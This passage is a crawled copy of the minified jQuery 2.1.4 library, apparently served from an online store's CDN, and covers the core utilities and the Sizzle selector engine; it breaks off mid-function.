

--- FILE ---
content_type: text/javascript
request_url: https://www.pongomarket.com/cdn/shop/t/20/assets/jquery.min.js?v=98036110449594498291651950906
body_size: 42841
content:
!function(a,b){"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){var c=[],d=c.slice,e=c.concat,f=c.push,g=c.indexOf,h={},i=h.toString,j=h.hasOwnProperty,k={},l=a.document,m="2.1.4",n=function(a,b){return new n.fn.init(a,b)},o=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,p=/^-ms-/,q=/-([\da-z])/gi,r=function(a,b){return b.toUpperCase()};n.fn=n.prototype={jquery:m,constructor:n,selector:"",length:0,toArray:function(){return d.call(this)},get:function(a){return null!=a?0>a?this[a+this.length]:this[a]:d.call(this)},pushStack:function(a){var b=n.merge(this.constructor(),a);return b.prevObject=this,b.context=this.context,b},each:function(a,b){return n.each(this,a,b)},map:function(a){return this.pushStack(n.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(d.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(0>a?b:0);return this.pushStack(c>=0&&b>c?[this[c]]:[])},end:function(){return this.prevObject||this.constructor(null)},push:f,sort:c.sort,splice:c.splice},n.extend=n.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||n.isFunction(g)||(g={}),h===i&&(g=this,h--);i>h;h++)if(null!=(a=arguments[h]))for(b in a)c=g[b],d=a[b],g!==d&&(j&&d&&(n.isPlainObject(d)||(e=n.isArray(d)))?(e?(e=!1,f=c&&n.isArray(c)?c:[]):f=c&&n.isPlainObject(c)?c:{},g[b]=n.extend(j,f,d)):void 0!==d&&(g[b]=d));return g},n.extend({expando:"jQuery"+(m+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===n.type(a)},isArray:Array.isArray,isWindow:function(a){return null!=a&&a===a.window},isNumeric:function(a){return!n.isArray(a)&&a-parseFloat(a)+1>=0},isPlainObject:function(a){return"object"!==n.type(a)||a.nodeType||n.isWindow(a)?!1:a.constructor&&!j.call(a.constructor.prototype,"isPrototypeOf")?!1:!0},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?h[i.call(a)]||"object":typeof a},globalEval:function(a){var b,c=eval;a=n.trim(a),a&&(1===a.indexOf("use strict")?(b=l.createElement("script"),b.text=a,l.head.appendChild(b).parentNode.removeChild(b)):c(a))},camelCase:function(a){return a.replace(p,"ms-").replace(q,r)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()},each:function(a,b,c){var d,e=0,f=a.length,g=s(a);if(c){if(g){for(;f>e;e++)if(d=b.apply(a[e],c),d===!1)break}else for(e in a)if(d=b.apply(a[e],c),d===!1)break}else if(g){for(;f>e;e++)if(d=b.call(a[e],e,a[e]),d===!1)break}else for(e in a)if(d=b.call(a[e],e,a[e]),d===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(o,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(s(Object(a))?n.merge(c,"string"==typeof a?[a]:a):f.call(c,a)),c},inArray:function(a,b,c){return null==b?-1:g.call(b,a,c)},merge:function(a,b){for(var c=+b.length,d=0,e=a.length;c>d;d++)a[e++]=b[d];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;g>f;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,f=0,g=a.length,h=s(a),i=[];if(h)for(;g>f;f++)d=b(a[f],f,c),null!=d&&i.push(d);else for(f in a)d=b(a[f],f,c),null!=d&&i.push(d);return e.apply([],i)},guid:1,proxy:function(a,b){var c,e,f;return"string"==typeof b&&(c=a[b],b=a,a=c),n.isFunction(a)?(e=d.call(arguments,2),f=function(){return a.apply(b||this,e.concat(d.call(arguments)))},f.guid=a.guid=a.guid||n.guid++,f):void 0},now:Date.now,support:k}),n.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(a,b){h["[object "+b+"]"]=b.toLowerCase()});function s(a){var b="length"in a&&a.length,c=n.type(a);return"function"===c||n.isWindow(a)?!1:1===a.nodeType&&b?!0:"array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a}var t=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=ha(),z=ha(),A=ha(),B=function(a,b){return a===b&&(l=!0),0},C=1<<31,D={}.hasOwnProperty,E=[],F=E.pop,G=E.push,H=E.push,I=E.slice,J=function(a,b){for(var c=0,d=a.length;d>c;c++)if(a[c]===b)return c;return-1},K="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",L="[\\x20\\t\\r\\n\\f]",M="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",N=M.replace("w","w#"),O="\\["+L+"*("+M+")(?:"+L+"*([*^$|!~]?=)"+L+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+N+"))|)"+L+"*\\]",P=":("+M+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+O+")*)|.*)\\)|)",Q=new RegExp(L+"+","g"),R=new RegExp("^"+L+"+|((?:^|[^\\\\])(?:\\\\.)*)"+L+"+$","g"),S=new RegExp("^"+L+"*,"+L+"*"),T=new RegExp("^"+L+"*([>+~]|"+L+")"+L+"*"),U=new RegExp("="+L+"*([^\\]'\"]*?)"+L+"*\\]","g"),V=new RegExp(P),W=new RegExp("^"+N+"$"),X={ID:new RegExp("^#("+M+")"),CLASS:new RegExp("^\\.("+M+")"),TAG:new RegExp("^("+M.replace("w","w*")+")"),ATTR:new RegExp("^"+O),PSEUDO:new RegExp("^"+P),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+L+"*(even|odd|(([+-]|)(\\d*)n|)"+L+"*(?:([+-]|)"+L+"*(\\d+)|))"+L+"*\\)|)","i"),bool:new RegExp("^(?:"+K+")$","i"),needsContext:new RegExp("^"+L+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+L+"*((?:-\\d)?\\d*)"+L+"*\\)|)(?=[^-]|$)","i")},Y=/^(?:input|select|textarea|button)$/i,Z=/^h\d$/i,$=/^[^{]+\{\s*\[native \w/,_=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,aa=/[+~]/,ba=/'|\\/g,ca=new RegExp("\\\\([\\da-f]{1,6}"+L+"?|("+L+")|.)","ig"),da=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:0>d?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},ea=function(){m()};try{H.apply(E=I.call(v.childNodes),v.childNodes),E[v.childNodes.length].nodeType}catch(fa){H={apply:E.length?function(a,b){G.apply(a,I.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function ga(a,b,d,e){var f,h,j,k,l,o,r,s,w,x;if((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,d=d||[],k=b.nodeType,"string"!=typeof a||!a||1!==k&&9!==k&&11!==k)return d;if(!e&&p){if(11!==k&&(f=_.exec(a)))if(j=f[1]){if(9===k){if(h=b.getElementById(j),!h||!h.parentNode)return d;if(h.id===j)return d.push(h),d}else if(b.ownerDocument&&(h=b.ownerDocument.getElementById(j))&&t(b,h)&&h.id===j)return d.push(h),d}else{if(f[2])return H.apply(d,b.getElementsByTagName(a)),d;if((j=f[3])&&c.getElementsByClassName)return H.apply(d,b.getElementsByClassName(j)),d}if(c.qsa&&(!q||!q.test(a))){if(s=r=u,w=b,x=1!==k&&a,1===k&&"object"!==b.nodeName.toLowerCase()){o=g(a),(r=b.getAttribute("id"))?s=r.replace(ba,"\\$&"):b.setAttribute("id",s),s="[id='"+s+"'] ",l=o.length;while(l--)o[l]=s+ra(o[l]);w=aa.test(a)&&pa(b.parentNode)||b,x=o.join(",")}if(x)try{return H.apply(d,w.querySelectorAll(x)),d}catch(y){}finally{r||b.removeAttribute("id")}}}return i(a.replace(R,"$1"),b,d,e)}function ha(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ia(a){return a[u]=!0,a}function ja(a){var b=n.createElement("div");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ka(a,b){var c=a.split("|"),e=a.length;while(e--)d.attrHandle[c[e]]=b}function la(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&(~b.sourceIndex||C)-(~a.sourceIndex||C);if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function ma(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function na(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function oa(a){return ia(function(b){return b=+b,ia(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function pa(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}c=ga.support={},f=ga.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return b?"HTML"!==b.nodeName:!1},m=ga.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=g.documentElement,e=g.defaultView,e&&e!==e.top&&(e.addEventListener?e.addEventListener("unload",ea,!1):e.attachEvent&&e.attachEvent("onunload",ea)),p=!f(g),c.attributes=ja(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ja(function(a){return a.appendChild(g.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=$.test(g.getElementsByClassName),c.getById=ja(function(a){return o.appendChild(a).id=u,!g.getElementsByName||!g.getElementsByName(u).length}),c.getById?(d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c=b.getElementById(a);return c&&c.parentNode?[c]:[]}},d.filter.ID=function(a){var b=a.replace(ca,da);return function(a){return a.getAttribute("id")===b}}):(delete d.find.ID,d.filter.ID=function(a){var b=a.replace(ca,da);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}}),d.find.TAG=c.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){return p?b.getElementsByClassName(a):void 0},r=[],q=[],(c.qsa=$.test(g.querySelectorAll))&&(ja(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\f]' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+L+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+L+"*(?:value|"+K+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),ja(function(a){var b=g.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+L+"*[*^$|!~]?="),a.querySelectorAll(":enabled").length||q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=$.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ja(function(a){c.disconnectedMatch=s.call(a,"div"),s.call(a,"[s!='']:x"),r.push("!=",P)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=$.test(o.compareDocumentPosition),t=b||$.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===g||a.ownerDocument===v&&t(v,a)?-1:b===g||b.ownerDocument===v&&t(v,b)?1:k?J(k,a)-J(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,h=[a],i=[b];if(!e||!f)return a===g?-1:b===g?1:e?-1:f?1:k?J(k,a)-J(k,b):0;if(e===f)return la(a,b);c=a;while(c=c.parentNode)h.unshift(c);c=b;while(c=c.parentNode)i.unshift(c);while(h[d]===i[d])d++;return d?la(h[d],i[d]):h[d]===v?-1:i[d]===v?1:0},g):n},ga.matches=function(a,b){return ga(a,null,null,b)},ga.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(U,"='$1']"),!(!c.matchesSelector||!p||r&&r.test(b)||q&&q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return ga(b,n,null,[a]).length>0},ga.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},ga.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&D.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},ga.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},ga.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=ga.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=ga.selectors={cacheLength:50,createPseudo:ia,match:X,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(ca,da),a[3]=(a[3]||a[4]||a[5]||"").replace(ca,da),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||ga.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&ga.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return X.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&V.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(ca,da).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+L+")"+a+"("+L+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=ga.attr(d,a);return null==e?"!="===b:b?(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(Q," ")+" ").indexOf(c)>-1:"|="===b?e===c||e.slice(0,c.length+1)===c+"-":!1):!0}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h;if(q){if(f){while(p){l=b;while(l=l[p])if(h?l.nodeName.toLowerCase()===r:1===l.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){k=q[u]||(q[u]={}),j=k[a]||[],n=j[0]===w&&j[1],m=j[0]===w&&j[2],l=n&&q.childNodes[n];while(l=++n&&l&&l[p]||(m=n=0)||o.pop())if(1===l.nodeType&&++m&&l===b){k[a]=[w,n,m];break}}else if(s&&(j=(b[u]||(b[u]={}))[a])&&j[0]===w)m=j[1];else while(l=++n&&l&&l[p]||(m=n=0)||o.pop())if((h?l.nodeName.toLowerCase()===r:1===l.nodeType)&&++m&&(s&&((l[u]||(l[u]={}))[a]=[w,m]),l===b))break;return m-=e,m===d||m%d===0&&m/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||ga.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ia(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=J(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ia(function(a){var b=[],c=[],d=h(a.replace(R,"$1"));return d[u]?ia(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ia(function(a){return function(b){return ga(a,b).length>0}}),contains:ia(function(a){return a=a.replace(ca,da),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ia(function(a){return W.test(a||"")||ga.error("unsupported lang: "+a),a=a.replace(ca,da).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:function(a){return a.disabled===!1},disabled:function(a){return a.disabled===!0},checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return Z.test(a.nodeName)},input:function(a){return Y.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:oa(function(){return[0]}),last:oa(function(a,b){return[b-1]}),eq:oa(function(a,b,c){return[0>c?c+b:c]}),even:oa(function(a,b){for(var c=0;b>c;c+=2)a.push(c);return a}),odd:oa(function(a,b){for(var c=1;b>c;c+=2)a.push(c);return a}),lt:oa(function(a,b,c){for(var d=0>c?c+b:c;--d>=0;)a.push(d);return a}),gt:oa(function(a,b,c){for(var d=0>c?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=ma(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=na(b);function qa(){}qa.prototype=d.filters=d.pseudos,d.setFilters=new qa,g=ga.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){(!c||(e=S.exec(h)))&&(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=T.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(R," ")}),h=h.slice(c.length));for(g in d.filter)!(e=X[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?ga.error(a):z(a,i).slice(0)};function ra(a){for(var b=0,c=a.length,d="";c>b;b++)d+=a[b].value;return d}function sa(a,b,c){var d=b.dir,e=c&&"parentNode"===d,f=x++;return b.first?function(b,c,f){while(b=b[d])if(1===b.nodeType||e)return a(b,c,f)}:function(b,c,g){var h,i,j=[w,f];if(g){while(b=b[d])if((1===b.nodeType||e)&&a(b,c,g))return!0}else while(b=b[d])if(1===b.nodeType||e){if(i=b[u]||(b[u]={}),(h=i[d])&&h[0]===w&&h[1]===f)return j[2]=h[2];if(i[d]=j,j[2]=a(b,c,g))return!0}}}function ta(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function ua(a,b,c){for(var d=0,e=b.length;e>d;d++)ga(a,b[d],c);return c}function va(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;i>h;h++)(f=a[h])&&(!c||c(f,d,e))&&(g.push(f),j&&b.push(h));return g}function wa(a,b,c,d,e,f){return d&&!d[u]&&(d=wa(d)),e&&!e[u]&&(e=wa(e,f)),ia(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||ua(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:va(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=va(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?J(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=va(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):H.apply(g,r)})}function xa(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=sa(function(a){return a===b},h,!0),l=sa(function(a){return J(b,a)>-1},h,!0),m=[function(a,c,d){var e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];f>i;i++)if(c=d.relative[a[i].type])m=[sa(ta(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;f>e;e++)if(d.relative[a[e].type])break;return wa(i>1&&ta(m),i>1&&ra(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(R,"$1"),c,e>i&&xa(a.slice(i,e)),f>e&&xa(a=a.slice(e)),f>e&&ra(a))}m.push(c)}return ta(m)}function ya(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,m,o,p=0,q="0",r=f&&[],s=[],t=j,u=f||e&&d.find.TAG("*",k),v=w+=null==t?1:Math.random()||.1,x=u.length;for(k&&(j=g!==n&&g);q!==x&&null!=(l=u[q]);q++){if(e&&l){m=0;while(o=a[m++])if(o(l,g,h)){i.push(l);break}k&&(w=v)}c&&((l=!o&&l)&&p--,f&&r.push(l))}if(p+=q,c&&q!==p){m=0;while(o=b[m++])o(r,s,g,h);if(f){if(p>0)while(q--)r[q]||s[q]||(s[q]=F.call(i));s=va(s)}H.apply(i,s),k&&!f&&s.length>0&&p+b.length>1&&ga.uniqueSort(i)}return k&&(w=v,j=t),r};return c?ia(f):f}return h=ga.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=xa(b[c]),f[u]?d.push(f):e.push(f);f=A(a,ya(e,d)),f.selector=a}return f},i=ga.select=function(a,b,e,f){var i,j,k,l,m,n="function"==typeof a&&a,o=!f&&g(a=n.selector||a);if(e=e||[],1===o.length){if(j=o[0]=o[0].slice(0),j.length>2&&"ID"===(k=j[0]).type&&c.getById&&9===b.nodeType&&p&&d.relative[j[1].type]){if(b=(d.find.ID(k.matches[0].replace(ca,da),b)||[])[0],!b)return e;n&&(b=b.parentNode),a=a.slice(j.shift().value.length)}i=X.needsContext.test(a)?0:j.length;while(i--){if(k=j[i],d.relative[l=k.type])break;if((m=d.find[l])&&(f=m(k.matches[0].replace(ca,da),aa.test(j[0].type)&&pa(b.parentNode)||b))){if(j.splice(i,1),a=f.length&&ra(j),!a)return H.apply(e,f),e;break}}}return(n||h(a,o))(f,b,!p,e,aa.test(a)&&pa(b.parentNode)||b),e},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ja(function(a){return 1&a.compareDocumentPosition(n.createElement("div"))}),ja(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||ka("type|href|height|width",function(a,b,c){return c?void 0:a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ja(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||ka("value",function(a,b,c){return c||"input"!==a.nodeName.toLowerCase()?void 0:a.defaultValue}),ja(function(a){return null==a.getAttribute("disabled")})||ka(K,function(a,b,c){var d;return c?void 0:a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),ga}(a);n.find=t,n.expr=t.selectors,n.expr[":"]=n.expr.pseudos,n.unique=t.uniqueSort,n.text=t.getText,n.isXMLDoc=t.isXML,n.contains=t.contains;var u=n.expr.match.needsContext,v=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,w=/^.[^:#\[\.,]*$/;function x(a,b,c){if(n.isFunction(b))return n.grep(a,function(a,d){return!!b.call(a,d,a)!==c});if(b.nodeType)return n.grep(a,function(a){return a===b!==c});if("string"==typeof b){if(w.test(b))return n.filter(b,a,c);b=n.filter(b,a)}return n.grep(a,function(a){return g.call(b,a)>=0!==c})}n.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?n.find.matchesSelector(d,a)?[d]:[]:n.find.matches(a,n.grep(b,function(a){return 1===a.nodeType}))},n.fn.extend({find:function(a){var b,c=this.length,d=[],e=this;if("string"!=typeof a)return 